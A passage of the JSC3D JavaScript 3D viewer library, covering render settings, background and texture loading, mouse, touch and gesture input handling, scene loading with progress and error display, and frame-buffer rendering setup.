	this.defaultMaterial = new JSC3D.Material('default', undefined, this.modelColor, 0, true);

	// allocate memory storage for frame buffers
	if(!this.webglBackend) {
		this.colorBuffer = new Array(this.frameWidth * this.frameHeight);
		this.zBuffer = new Array(this.frameWidth * this.frameHeight);
		this.selectionBuffer = new Array(this.frameWidth * this.frameHeight);
		this.bkgColorBuffer = new Array(this.frameWidth * this.frameHeight);
	}

	// apply background
	this.generateBackground();
	this.drawBackground();

	// wake up update routine per 30 milliseconds
	var self = this;
	(function tick() {
		self.doUpdate();
		setTimeout(tick, 30);
	}) ();

	// load background image if any
	this.setBackgroudImageFromUrl(this.bkgImageUrl);

	// load scene if any
	this.loadScene();
	
	// load sphere mapping image if any
	this.setSphereMapFromUrl(this.sphereMapUrl);
};

/**
	Ask viewer to render a new frame or just repaint last frame.
	@param {Boolean} repaintOnly true to repaint last frame; false(default) to render a new frame.
 */
JSC3D.Viewer.prototype.update = function(repaintOnly) {
	if(this.isFailed)
		return;

	if(repaintOnly)
		this.needRepaint = true;
	else
		this.needUpdate = true;
};

/**
	Rotate the scene with given angles around Cardinal axes.
	@param {Number} rotX rotation angle around X-axis in degrees.
	@param {Number} rotY rotation angle around Y-axis in degrees.
	@param {Number} rotZ rotation angle around Z-axis in degrees.
 */
JSC3D.Viewer.prototype.rotate = function(rotX, rotY, rotZ) {
	this.rotMatrix.rotateAboutXAxis(rotX);
	this.rotMatrix.rotateAboutYAxis(rotY);
	this.rotMatrix.rotateAboutZAxis(rotZ);
};

/**
	Set render mode.<br />
	Available render modes are:<br />
	'<b>point</b>':         render meshes as point clouds;<br />
	'<b>wireframe</b>':     render meshes as wireframe;<br />
	'<b>flat</b>':          render meshes as solid objects using flat shading;<br />
	'<b>smooth</b>':        render meshes as solid objects using smooth shading;<br />
	'<b>texture</b>':       render meshes as solid textured objects, no lighting will be apllied;<br />
	'<b>textureflat</b>':   render meshes as solid textured objects, lighting will be calculated per face;<br />
	'<b>texturesmooth</b>': render meshes as solid textured objects, lighting will be calculated per vertex and interpolated.<br />
	@param {String} mode new render mode.
 */
JSC3D.Viewer.prototype.setRenderMode = function(mode) {
	this.params['RenderMode'] = mode;
	this.renderMode = mode;
};

/**
	Set quality level of rendering.<br />
	Available quality levels are:<br />
	'<b>low</b>':      low-quality rendering will be applied, with highest performance;<br />
	'<b>standard</b>': normal-quality rendering will be applied, with modest performace;<br />
	'<b>high</b>':     high-quality rendering will be applied, with lowest performace.<br />
	@params {String} definition new quality level.
 */
JSC3D.Viewer.prototype.setDefinition = function(definition) {
	if(this.canvas.width <= 2 || this.canvas.height <= 2)
		definition = 'standard';

	if(definition == this.definition)
		return;
	
	this.params['Definition'] = definition;
	this.definition = definition;

	var oldFrameWidth = this.frameWidth;

	switch(this.definition) {
	case 'low':
		this.frameWidth = ~~((this.canvas.width + 1) / 2);
		this.frameHeight = ~~((this.canvas.height + 1) / 2);
		break;
	case 'high':
		this.frameWidth = this.canvas.width * 2;
		this.frameHeight = this.canvas.height * 2;
		break;
	case 'standard':
	default:
		this.frameWidth = this.canvas.width;
		this.frameHeight = this.canvas.height;
		break;
	}

	var ratio = this.frameWidth / oldFrameWidth;
	// zoom factor should be adjusted, otherwise there would be an abrupt zoom-in or zoom-out on next frame
	this.zoomFactor *= ratio;
	// likewise, panning should also be adjusted to avoid abrupt jump on next frame
	this.panning[0] *= ratio;
	this.panning[1] *= ratio;

	if(this.webglBackend)
		return;

	/*
		Reallocate frame buffers using the dimensions of current definition.
	 */
	var newSize = this.frameWidth * this.frameHeight;
	if(this.colorBuffer.length < newSize)
		this.colorBuffer = new Array(newSize);
	if(this.zBuffer.length < newSize)
		this.zBuffer = new Array(newSize);
	if(this.selectionBuffer.length < newSize)
		this.selectionBuffer = new Array(newSize);
	if(this.bkgColorBuffer.length < newSize)
		this.bkgColorBuffer = new Array(newSize);

	this.generateBackground();
};

/**
	Specify the url for the background image.
	@param {String} backgroundImageUrl url string for the background image.
 */
JSC3D.Viewer.prototype.setBackgroudImageFromUrl = function(backgroundImageUrl) {
	this.params['BackgroundImageUrl'] = backgroundImageUrl;
	this.bkgImageUrl = backgroundImageUrl;

	if(backgroundImageUrl == '') {
		this.bkgImage = null;
		return;
	}

	var self = this;
	var img = new Image;

	img.onload = function() {
		self.bkgImage = this;
		self.generateBackground();
	};

	img.crossOrigin = 'anonymous'; // explicitly enable cross-domain image
	img.src = encodeURI(backgroundImageUrl);
};

/**
	Specify a new image from the given url which will be used for applying sphere mapping.
	@param {String} sphereMapUrl url string that describes where to load the image.
 */
JSC3D.Viewer.prototype.setSphereMapFromUrl = function(sphereMapUrl) {
	this.params['SphereMapUrl'] = sphereMapUrl;
	this.sphereMapUrl = sphereMapUrl;

	if(sphereMapUrl == '') {
		this.sphereMap = null;
		return;
	}

	var self = this;
	var newMap = new JSC3D.Texture;

	newMap.onready = function() {
		self.sphereMap = newMap;
		self.update();
	};

	newMap.createFromUrl(this.sphereMapUrl);
};

/**
	Enable/Disable the default mouse and key event handling routines.
	@param {Boolean} enabled true to enable the default handler; false to disable them.
 */
JSC3D.Viewer.prototype.enableDefaultInputHandler = function(enabled) {
	this.isDefaultInputHandlerEnabled = enabled;
};

/**
	Set control of mouse pointer.
	Available options are:<br />
	'<b>default</b>':	default mouse control will be used;<br />
	'<b>free</b>':		this tells {JSC3D.Viewer} a user-defined mouse control will be adopted. 
						This is often used together with viewer.enableDefaultInputHandler(false) 
						and viewer.onmousedown, viewer.onmouseup and/or viewer.onmousemove overridden.<br />
	'<b>rotate</b>':	mouse will be used to rotate the scene;<br />
	'<b>zoom</b>':		mouse will be used to do zooming.<br />
	'<b>pan</b>':		mouse will be used to do panning.<br />
	@param {String} usage control of mouse pointer to be set.
	@deprecated This method is obsolete since version 1.5.0 and may be removed in the future.
 */
JSC3D.Viewer.prototype.setMouseUsage = function(usage) {
	this.mouseUsage = usage;
};

/**
	Check if WebGL is enabled for rendering.
	@returns {Boolean} true if WebGL is enabled; false if WebGL is not enabled or unavailable.
 */
JSC3D.Viewer.prototype.isWebGLEnabled = function() {
	return this.webglBackend != null;
};

/**
	Load a new scene from the given url to replace the current scene.
	@param {String} sceneUrl url string that describes where to load the new scene.
 */
JSC3D.Viewer.prototype.replaceSceneFromUrl = function(sceneUrl) {
	this.params['SceneUrl'] = sceneUrl;
	this.sceneUrl = sceneUrl;
	this.isFailed = this.isLoaded = false;
	this.loadScene();
};

/**
	Replace the current scene with a given scene.
	@param {JSC3D.Scene} scene the given scene.
 */
JSC3D.Viewer.prototype.replaceScene = function(scene) {
	this.params['SceneUrl'] = '';
	this.sceneUrl = '';
	this.isFailed = false;
	this.isLoaded = true;
	this.setupScene(scene);
};

/**
	Reset the current scene to its initial state.
 */
JSC3D.Viewer.prototype.resetScene = function() {
	var d = (!this.scene || this.scene.isEmpty()) ? 0 : this.scene.aabb.lengthOfDiagonal();
	this.zoomFactor = (d == 0) ? 1 : (this.frameWidth < this.frameHeight ? this.frameWidth : this.frameHeight) / d;
	this.panning = [0, 0];
	this.rotMatrix.identity();
	this.rotMatrix.rotateAboutXAxis(this.initRotX);
	this.rotMatrix.rotateAboutYAxis(this.initRotY);
	this.rotMatrix.rotateAboutZAxis(this.initRotZ);
};

/**
	Get the current scene.
	@returns {JSC3D.Scene} the current scene.
 */
JSC3D.Viewer.prototype.getScene = function() {
	return this.scene;
};

/**
	Query information at a given position on the canvas.
	@param {Number} clientX client x coordinate on the current page.
	@param {Number} clientY client y coordinate on the current page.
	@returns {JSC3D.PickInfo} a PickInfo object which holds the result.
 */
JSC3D.Viewer.prototype.pick = function(clientX, clientY) {
	var pickInfo = new JSC3D.PickInfo;

	var canvasRect = this.canvas.getBoundingClientRect();
	var canvasX = clientX - canvasRect.left;
	var canvasY = clientY - canvasRect.top;

	pickInfo.canvasX = canvasX;
	pickInfo.canvasY = canvasY;
	
	var pickedId = 0;
	if(this.webglBackend) {
		pickedId = this.webglBackend.pick(canvasX, canvasY);
	}
	else {
		var frameX = canvasX;
		var frameY = canvasY;
		if( this.selectionBuffer != null && 
			canvasX >= 0 && canvasX < this.canvas.width && 
			canvasY >= 0 && canvasY < this.canvas.height ) {
			switch(this.definition) {
			case 'low':
				frameX = ~~(frameX / 2);
				frameY = ~~(frameY / 2);
				break;
			case 'high':
				frameX *= 2;
				frameY *= 2;
				break;
			case 'standard':
			default:
				break;
			}

			pickedId  = this.selectionBuffer[frameY * this.frameWidth + frameX];
			if(pickedId > 0)
				pickInfo.depth = this.zBuffer[frameY * this.frameWidth + frameX];
		}
	}

	if(pickedId > 0) {
		var meshes = this.scene.getChildren();
		for(var i=0; i<meshes.length; i++) {
			if(meshes[i].internalId == pickedId) {
				pickInfo.mesh = meshes[i];
				break;
			}
		}
	}

	return pickInfo;
};

/**
	Render a new frame or repaint last frame.
	@private
 */
JSC3D.Viewer.prototype.doUpdate = function() {
	if(this.needUpdate || this.needRepaint) {
		if(this.beforeupdate != null && (typeof this.beforeupdate) == 'function')
			this.beforeupdate();

		if(this.scene) {
			/*
			 * Render a new frame or just redraw last frame.
			 */
			if(this.needUpdate) {
				this.beginScene();
				this.render();
				this.endScene();
			}
			this.paint();
		}
		else {
			// Only need to redraw the background since there is nothing to render.
			this.drawBackground();
		}

		// clear dirty flags
		this.needRepaint = false;
		this.needUpdate = false;

		if(this.afterupdate != null && (typeof this.afterupdate) == 'function')
			this.afterupdate();
	}
};

/**
	Paint onto canvas.
	@private
 */
JSC3D.Viewer.prototype.paint = function() {
	if(this.webglBackend || !this.ctx2d)
		return;

	this.ctx2d.putImageData(this.canvasData, 0, 0);
};

/**
	The mouseDown event handling routine.
	@private
 */
JSC3D.Viewer.prototype.mouseDownHandler = function(e) {
	if(!this.isLoaded)
		return;

	if(this.onmousedown) {
		var info = this.pick(e.clientX, e.clientY);
		this.onmousedown(info.canvasX, info.canvasY, e.button, info.depth, info.mesh);
	}

	e.preventDefault();
	e.stopPropagation();

	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.buttonStates[e.button] = true;
	this.mouseX = e.clientX;
	this.mouseY = e.clientY;
	this.mouseDownX = e.clientX;
	this.mouseDownY = e.clientY;
};

/**
	The mouseUp event handling routine.
	@private
 */
JSC3D.Viewer.prototype.mouseUpHandler = function(e) {
	if(!this.isLoaded)
		return;

	var info;
	if(this.onmouseup || this.onmouseclick) {
		info = this.pick(e.clientX, e.clientY);
	}

	if(this.onmouseup) {
		this.onmouseup(info.canvasX, info.canvasY, e.button, info.depth, info.mesh);
	}

	if(this.onmouseclick && this.mouseDownX == e.clientX && this.mouseDownY == e.clientY) {
		this.onmouseclick(info.canvasX, info.canvasY, e.button, info.depth, info.mesh);
		this.mouseDownX = -1;
		this.mouseDownY = -1;
	}

	e.preventDefault();
	e.stopPropagation();

	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.buttonStates[e.button] = false;
};

/**
	The mouseMove event handling routine.
	@private
 */
JSC3D.Viewer.prototype.mouseMoveHandler = function(e) {
	if(!this.isLoaded)
		return;

	if(this.onmousemove) {
		var info = this.pick(e.clientX, e.clientY);
		this.onmousemove(info.canvasX, info.canvasY, e.button, info.depth, info.mesh);
	}

	e.preventDefault();
	e.stopPropagation();

	if(!this.isDefaultInputHandlerEnabled)
		return;

	var isDragging = this.buttonStates[0] == true;
	var isShiftDown = this.keyStates[0x10] == true;
	var isCtrlDown = this.keyStates[0x11] == true;
	if(isDragging) {
		if((isShiftDown && this.mouseUsage == 'default') || this.mouseUsage == 'zoom') {
			this.zoomFactor *= this.mouseY <= e.clientY ? 1.04 : 0.96;
		}
		else if((isCtrlDown && this.mouseUsage == 'default') || this.mouseUsage == 'pan') {
			var ratio = (this.definition == 'low') ? 0.5 : ((this.definition == 'high') ? 2 : 1);
			this.panning[0] += ratio * (e.clientX - this.mouseX);
			this.panning[1] += ratio * (e.clientY - this.mouseY);
		}
		else if(this.mouseUsage == 'default' || this.mouseUsage == 'rotate') {
			var rotX = (e.clientY - this.mouseY) * 360 / this.canvas.width;
			var rotY = (e.clientX - this.mouseX) * 360 / this.canvas.height;
			this.rotMatrix.rotateAboutXAxis(rotX);
			this.rotMatrix.rotateAboutYAxis(rotY);
		}
		this.mouseX = e.clientX;
		this.mouseY = e.clientY;
		this.mouseDownX = -1;
		this.mouseDownY = -1;
		this.update();
	}
};

JSC3D.Viewer.prototype.mouseWheelHandler = function(e) {
	if(!this.isLoaded)
		return;

	if(this.onmousewheel) {
		var info = this.pick(e.clientX, e.clientY);
		this.onmousewheel(info.canvasX, info.canvasY, e.button, info.depth, info.mesh);
	}

	e.preventDefault();
	e.stopPropagation();

	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.mouseDownX = -1;
	this.mouseDownY = -1;

	this.zoomFactor *= (JSC3D.PlatformInfo.browser == 'firefox' ? -e.detail : e.wheelDelta) < 0 ? 1.1 : 0.91;
	this.update();
};

/**
	The touchStart event handling routine. This is for compatibility for touch devices.
	@private
 */
JSC3D.Viewer.prototype.touchStartHandler = function(e) {
	if(!this.isLoaded)
		return;

	if(e.touches.length > 0) {
		var clientX = e.touches[0].clientX;
		var clientY = e.touches[0].clientY;

		if(this.onmousedown) {
			var info = this.pick(clientX, clientY);
			this.onmousedown(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		}

		e.preventDefault();
		e.stopPropagation();

		if(!this.isDefaultInputHandlerEnabled)
			return;

		this.buttonStates[0] = true;
		this.mouseX = clientX;
		this.mouseY = clientY;
		this.mouseDownX = clientX;
		this.mouseDownY = clientY;
	}
};

/**
	The touchEnd event handling routine. This is for compatibility for touch devices.
	@private
 */
JSC3D.Viewer.prototype.touchEndHandler = function(e) {
	if(!this.isLoaded)
		return;

	var info;
	if(this.onmouseup || this.onmouseclick) {
		info = this.pick(this.mouseX, this.mouseY);
	}

	if(this.onmouseup) {
		this.onmouseup(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
	}

	if(this.onmouseclick && this.mouseDownX == e.touches[0].clientX && this.mouseDownY == e.touches[0].clientY) {
		this.onmouseclick(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		this.mouseDownX = -1;
		this.mouseDownY = -1;
	}

	e.preventDefault();
	e.stopPropagation();

	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.buttonStates[0] = false;
};

/**
	The touchMove event handling routine. This is for compatibility for touch devices.
	@private
 */
JSC3D.Viewer.prototype.touchMoveHandler = function(e) {
	if(!this.isLoaded)
		return;

	if(e.touches.length > 0) {
		var clientX = e.touches[0].clientX;
		var clientY = e.touches[0].clientY;

		if(this.onmousemove) {
			var info = this.pick(clientX, clientY);
			this.onmousemove(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		}

		e.preventDefault();
		e.stopPropagation();

		if(!this.isDefaultInputHandlerEnabled)
			return;

		if(this.mouseUsage == 'zoom') {
			this.zoomFactor *= (this.mouseY <= clientY) ? 1.04 : 0.96;
		}
		else if(this.mouseUsage == 'pan') {
			var ratio = (this.definition == 'low') ? 0.5 : ((this.definition == 'high') ? 2 : 1);
			this.panning[0] += ratio * (clientX - this.mouseX);
			this.panning[1] += ratio * (clientY - this.mouseY);
		}
		else if(this.mouseUsage == 'default' || this.mouseUsage == 'rotate') {
			var rotX = (clientY - this.mouseY) * 360 / this.canvas.width;
			var rotY = (clientX - this.mouseX) * 360 / this.canvas.height;
			this.rotMatrix.rotateAboutXAxis(rotX);
			this.rotMatrix.rotateAboutYAxis(rotY);
		}
		this.mouseX = clientX;
		this.mouseY = clientY;
		this.mouseDownX = -1;
		this.mouseDownY = -1;

		this.update();
	}
};

/**
	The keyDown event handling routine.
	@private
 */
JSC3D.Viewer.prototype.keyDownHandler = function(e) {
	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.keyStates[e.keyCode] = true;
};

/**
	The keyUp event handling routine.
	@private
 */
JSC3D.Viewer.prototype.keyUpHandler = function(e) {
	if(!this.isDefaultInputHandlerEnabled)
		return;

	this.keyStates[e.keyCode] = false;
};

/**
	The gesture event handling routine which implements gesture-based control on touch devices.
	This is based on Hammer.js gesture event implementation.
	@private
 */
JSC3D.Viewer.prototype.gestureHandler = function(e) {
	if(!this.isLoaded)
		return;

	var clientX = e.gesture.center.pageX - document.body.scrollLeft;
	var clientY = e.gesture.center.pageY - document.body.scrollTop;
	var info = this.pick(clientX, clientY);

	switch(e.type) {
	case 'touch':
		if(this.onmousedown)
			this.onmousedown(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		this.baseZoomFactor = this.zoomFactor;
		this.mouseX = clientX;
		this.mouseY = clientY;
		this.mouseDownX = clientX;
		this.mouseDownY = clientY;
		break;
	case 'release':
		if(this.onmouseup)
			this.onmouseup(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		if(this.onmouseclick && this.mouseDownX == clientX && this.mouseDownY == clientY)
			this.onmouseclick(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		this.mouseDownX = -1;
		this.mouseDownY = -1;
		this.isTouchHeld = false;
		break;
	case 'hold':
		this.isTouchHeld = true;
		this.mouseDownX = -1;
		this.mouseDownY = -1;
		break;
	case 'drag':
		if(this.onmousemove)
			this.onmousemove(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		if(!this.isDefaultInputHandlerEnabled)
			break;
		if(this.isTouchHeld) {						// pan
			var ratio = (this.definition == 'low') ? 0.5 : ((this.definition == 'high') ? 2 : 1);
			this.panning[0] += ratio * (clientX - this.mouseX);
			this.panning[1] += ratio * (clientY - this.mouseY);
		}
		else if(!this.suppressDraggingRotation) {	// rotate
			var rotX = (clientY - this.mouseY) * 360 / this.canvas.width;
			var rotY = (clientX - this.mouseX) * 360 / this.canvas.height;
			this.rotMatrix.rotateAboutXAxis(rotX);
			this.rotMatrix.rotateAboutYAxis(rotY);
		}
		this.mouseX = clientX;
		this.mouseY = clientY;
		this.mouseDownX = -1;
		this.mouseDownY = -1;
		this.update();
		break;
	case 'pinch':									// zoom
		if(this.onmousewheel)
			this.onmousewheel(info.canvasX, info.canvasY, 0, info.depth, info.mesh);
		if(!this.isDefaultInputHandlerEnabled)
			break;
		this.suppressDraggingRotation = true;
		this.zoomFactor = this.baseZoomFactor * e.gesture.scale;
		this.mouseDownX = -1;
		this.mouseDownY = -1;
		this.update();
		break;
	case 'transformend':
		/*
		 * Reset the flag to enable dragging rotation again after a delay of 0.25s after the end of a zooming.
		 * This fixed unnecessary rotation at the end of a zooming when one finger has leaved the touch device 
		 * while the other still stays on it sliding.
		 * By Jeremy Ellis <jeremy.ellis@mpsd.ca>
		 */
		var self = this;
		setTimeout(function() {
			self.suppressDraggingRotation = false;
		}, 250);
		break;
	default:
		break;
	}

	e.gesture.preventDefault();
	e.gesture.stopPropagation();
};

/**
	Internally load a scene.
	@private
 */
JSC3D.Viewer.prototype.loadScene = function() {
	// terminate current loading if it is not finished yet
	if(this.abortUnfinishedLoadingFn)
		this.abortUnfinishedLoadingFn();

	this.scene = null;
	this.isLoaded = false;

	this.update();

	if(this.sceneUrl == '')
		return false;


	/*
	 * Discard the query part of the URL string, if any, to get the correct file name.
	 * By negatif@gmail.com
	 */
	var questionMarkAt = this.sceneUrl.indexOf('?');
	var sceneUrlNoQuery = questionMarkAt == -1 ? this.sceneUrl : this.sceneUrl.substring(0, questionMarkAt);

	var lastSlashAt = sceneUrlNoQuery.lastIndexOf('/');
	if(lastSlashAt == -1)
		lastSlashAt = sceneUrlNoQuery.lastIndexOf('\\');
	
	var fileName = sceneUrlNoQuery.substring(lastSlashAt + 1);
	var lastDotAt = fileName.lastIndexOf('.');
	if(lastDotAt == -1) {
		if(JSC3D.console)
			JSC3D.console.logError('Cannot get file format for the lack of file extension.');
		return false;
	}

	var fileExtName = fileName.substring(lastDotAt + 1);
	var loader = JSC3D.LoaderSelector.getLoader(fileExtName);
	if(!loader) {
		if(JSC3D.console)
			JSC3D.console.logError('Unsupported file format: "' + fileExtName + '".');
		return false;
	}

	var self = this;

	loader.onload = function(scene) {
		self.abortUnfinishedLoadingFn = null;
		self.setupScene(scene);
		if(self.onloadingcomplete && (typeof self.onloadingcomplete) == 'function')
			self.onloadingcomplete();
	};

	loader.onerror = function(errorMsg) {
		self.scene = null;
		self.isLoaded = false;
		self.isFailed = true;
		self.abortUnfinishedLoadingFn = null;
		self.update();
		self.reportError(errorMsg);
		if(self.onloadingerror && (typeof self.onloadingerror) == 'function')
			self.onloadingerror(errorMsg);
	};

	loader.onprogress = function(task, prog) {
		if(self.showProgressBar)
			self.reportProgress(task, prog);
		if(self.onloadingprogress && (typeof self.onloadingprogress) == 'function')
			self.onloadingprogress(task, prog);
	};

	loader.onresource = function(resource) {
		if((resource instanceof JSC3D.Texture) && self.isMipMappingOn && !resource.hasMipmap())
			resource.generateMipmaps();		
		self.update();
	};

	this.abortUnfinishedLoadingFn = function() {
		loader.abort();
		self.abortUnfinishedLoadingFn = null;
		self.hideProgress();
		if(self.onloadingaborted && (typeof self.onloadingaborted) == 'function')
			self.onloadingaborted();
	};

	loader.loadFromUrl(this.sceneUrl);

	if(this.onloadingstarted && (typeof this.onloadingstarted) == 'function')
		this.onloadingstarted();

	return true;
};

/**
	Prepare for rendering of a new scene.
	@private
 */
JSC3D.Viewer.prototype.setupScene = function(scene) {
	// crease-angle should be applied onto each mesh before their initialization
	if(this.creaseAngle >= 0) {
		var cAngle = this.creaseAngle;
		scene.forEachChild(function(mesh) {
			mesh.creaseAngle = cAngle;
		});
	}

	scene.init();

	if(!scene.isEmpty()) {
		var d = scene.aabb.lengthOfDiagonal();
		var w = this.frameWidth;
		var h = this.frameHeight;
		this.zoomFactor = (d == 0) ? 1 : (w < h ? w : h) / d;
		this.panning = [0, 0];
	}

	this.rotMatrix.identity();
	this.rotMatrix.rotateAboutXAxis(this.initRotX);
	this.rotMatrix.rotateAboutYAxis(this.initRotY);
	this.rotMatrix.rotateAboutZAxis(this.initRotZ);
	this.scene = scene;
	this.isLoaded = true;
	this.isFailed = false;
	this.needUpdate = false;
	this.needRepaint = false;
	this.update();
	this.hideProgress();
	this.hideError();
};

/**
	Show progress with information on current time-cosuming task.
	@param {String} task text information about current task.
	@param {Number} progress progress of current task. this should be a number between 0 and 1.
 */
JSC3D.Viewer.prototype.reportProgress = function(task, progress) {
	if(!this.progressFrame) {
		var canvasRect = this.canvas.getBoundingClientRect();

		var r = 255 - ((this.bkgColor1 & 0xff0000) >> 16);
		var g = 255 - ((this.bkgColor1 & 0xff00) >> 8);
		var b = 255 - (this.bkgColor1 & 0xff);
		var color = 'rgb(' + r + ',' + g + ',' + b + ')';

		var barX = window.pageXOffset + canvasRect.left + 40;
		var barY = window.pageYOffset + canvasRect.top  + canvasRect.height * 0.38;
		var barWidth = canvasRect.width - (barX - canvasRect.left) * 2;
		var barHeight = 20;

		this.progressFrame = document.createElement('div');
		this.progressFrame.style.position = 'absolute';
		this.progressFrame.style.left   = barX + 'px';
		this.progressFrame.style.top    = barY + 'px';
		this.progressFrame.style.width  = barWidth + 'px';
		this.progressFrame.style.height = barHeight + 'px';
		this.progressFrame.style.border = '1px solid ' + color;
		this.progressFrame.style.pointerEvents = 'none';
		document.body.appendChild(this.progressFrame);

		this.progressRectangle = document.createElement('div');
		this.progressRectangle.style.position = 'absolute';
		this.progressRectangle.style.left   = (barX + 3) + 'px';
		this.progressRectangle.style.top    = (barY + 3) + 'px';
		this.progressRectangle.style.width  = '0px';
		this.progressRectangle.style.height = (barHeight - 4) + 'px';
		this.progressRectangle.style.background = color;
		this.progressRectangle.style.pointerEvents = 'none';
		document.body.appendChild(this.progressRectangle);

		if(!this.messagePanel) {
			this.messagePanel = document.createElement('div');
			this.messagePanel.style.position = 'absolute';
			this.messagePanel.style.left   = barX + 'px';
			this.messagePanel.style.top    = (barY - 16) + 'px';
			this.messagePanel.style.width  = barWidth + 'px';
			this.messagePanel.style.height = '14px';
			this.messagePanel.style.font   = 'bold 14px Courier New';
			this.messagePanel.style.color  = color;
			this.messagePanel.style.pointerEvents = 'none';
			document.body.appendChild(this.messagePanel);
		}
	}

	if(this.progressFrame.style.display != 'block') {
		this.progressFrame.style.display = 'block';
		this.progressRectangle.style.display = 'block';
	}
	if(task && this.messagePanel.style.display != 'block')
		this.messagePanel.style.display = 'block';

	this.progressRectangle.style.width = (parseFloat(this.progressFrame.style.width) - 4) * progress + 'px';
	this.messagePanel.innerHTML = task;
};

/**
	Hide the progress bar.
	@private
 */
JSC3D.Viewer.prototype.hideProgress = function() {
	if(this.progressFrame) {
		this.messagePanel.style.display = 'none';
		this.progressFrame.style.display = 'none';
		this.progressRectangle.style.display = 'none';
	}
};

/**
	Show information about a fatal error.
	@param {String} message text information about this error.
 */
JSC3D.Viewer.prototype.reportError = function(message) {
	if(!this.messagePanel) {
		var canvasRect = this.canvas.getBoundingClientRect();

		var r = 255 - ((this.bkgColor1 & 0xff0000) >> 16);
		var g = 255 - ((this.bkgColor1 & 0xff00) >> 8);
		var b = 255 - (this.bkgColor1 & 0xff);
		var color = 'rgb(' + r + ',' + g + ',' + b + ')';

		var panelX = window.pageXOffset + canvasRect.left + 40;
		var panelY = window.pageYOffset + canvasRect.top  + canvasRect.height * 0.38;
		var panelWidth = canvasRect.width - (panelX - canvasRect.left) * 2;
		var panelHeight = 14;

		this.messagePanel = document.createElement('div');
		this.messagePanel.style.position = 'absolute';
		this.messagePanel.style.left   = panelX + 'px';
		this.messagePanel.style.top    = (panelY - 16) + 'px';
		this.messagePanel.style.width  = panelWidth + 'px';
		this.messagePanel.style.height = panelHeight + 'px';
		this.messagePanel.style.font   = 'bold 14px Courier New';
		this.messagePanel.style.color  = color;
		this.messagePanel.style.pointerEvents = 'none';
		document.body.appendChild(this.messagePanel);
	}

	// hide the progress bar if it is visible
	if(this.progressFrame.style.display != 'none') {
		this.progressFrame.style.display = 'none';
		this.progressRectangle.style.display = 'none';
	}

	if(message && this.messagePanel.style.display != 'block')
		this.messagePanel.style.display = 'block';

	this.messagePanel.innerHTML = message;
};

/**
	Hide the error message.
	@private
 */
JSC3D.Viewer.prototype.hideError = function() {
	if(this.messagePanel)
		this.messagePanel.style.display = 'none';
};

/**
	Fill the background color buffer.
	@private
 */
JSC3D.Viewer.prototype.generateBackground = function() {
	if(this.webglBackend) {
		if(this.bkgImage)
			this.webglBackend.setBackgroundImage(this.bkgImage);
		else
			this.webglBackend.setBackgroundColors(this.bkgColor1, this.bkgColor2);
		return;
	}

	if(this.bkgImage)
		this.fillBackgroundWithImage();
	else
		this.fillGradientBackground();
};

/**
	Do fill the background color buffer with gradient colors.
	@private
 */
JSC3D.Viewer.prototype.fillGradientBackground = function() {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var pixels = this.bkgColorBuffer;

	var r1 = (this.bkgColor1 & 0xff0000) >> 16;
	var g1 = (this.bkgColor1 & 0xff00) >> 8;
	var b1 = this.bkgColor1 & 0xff;
	var r2 = (this.bkgColor2 & 0xff0000) >> 16;
	var g2 = (this.bkgColor2 & 0xff00) >> 8;
	var b2 = this.bkgColor2 & 0xff;

	var alpha = this.isBackgroundOn ? 0xff000000 : 0;

	var pix = 0;
	for(var i=0; i<h; i++) {
		var r = (r1 + i * (r2 - r1) / h) & 0xff;
		var g = (g1 + i * (g2 - g1) / h) & 0xff;
		var b = (b1 + i * (b2 - b1) / h) & 0xff;

		for(var j=0; j<w; j++) {
			pixels[pix++] = alpha | r << 16 | g << 8 | b;
		}
	}
};

/**
	Do fill the background color buffer with a loaded image.
	@private
 */
JSC3D.Viewer.prototype.fillBackgroundWithImage = function() {
	var w = this.frameWidth;
	var h = this.frameHeight;	
	if(this.bkgImage.width <= 0 || this.bkgImage.height <= 0)
		return;

	var isCanvasClean = false;
	var canvas = JSC3D.Texture.cv;
	if(!canvas) {
		try {
			canvas = document.createElement('canvas');
			JSC3D.Texture.cv = canvas;
			isCanvasClean = true;
		}
		catch(e) {
			return;
		}
	}

	if(canvas.width != w || canvas.height != h) {
		canvas.width = w;
		canvas.height = h;
		isCanvasClean = true;
	}

	var data = null;
	try {
		var ctx = canvas.getContext('2d');
		if(!isCanvasClean)
			ctx.clearRect(0, 0, w, h);
		ctx.drawImage(this.bkgImage, 0, 0, w, h);
		var imgData = ctx.getImageData(0, 0, w, h);
		data = imgData.data;
	}
	catch(e) {
		return;
	}

	var pixels = this.bkgColorBuffer;
	var size = w * h;
	var alpha = this.isBackgroundOn ? 0xff000000 : 0;
	for(var i=0, j=0; i<size; i++, j+=4) {
		pixels[i] = alpha | data[j] << 16 | data[j+1] << 8 | data[j+2];
	}
};

/**
	Draw background onto canvas.
	@private
 */
JSC3D.Viewer.prototype.drawBackground = function() {
	if(!this.webglBackend && !this.ctx2d)
		return;

	this.beginScene();
	this.endScene();

	this.paint();
};

/**
	Begin to render a new frame.
	@private
 */
JSC3D.Viewer.prototype.beginScene = function() {
	if(this.webglBackend) {
		this.webglBackend.beginFrame(this.definition, this.isBackgroundOn);
		return;
	}

	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var bbuf = this.bkgColorBuffer;
	var size = this.frameWidth * this.frameHeight;
	var MIN_Z = -Infinity;

	for(var i=0; i<size; i++) {
		cbuf[i] = bbuf[i];
		zbuf[i] = MIN_Z;
		sbuf[i] = 0;
	}
};

/**
	End for rendering of a frame.
	@private
 */
JSC3D.Viewer.prototype.endScene = function() {
	if(this.webglBackend) {
		this.webglBackend.endFrame();
		return;
	}

	var data = this.canvasData.data;
	var width = this.canvas.width;
	var height = this.canvas.height;
	var cbuf = this.colorBuffer;
	var cwidth = this.frameWidth;
	var cheight = this.frameHeight;
	var csize = cwidth * cheight;

	switch(this.definition) {
	case 'low':
		var halfWidth = width >> 1;
		var surplus = cwidth - halfWidth;
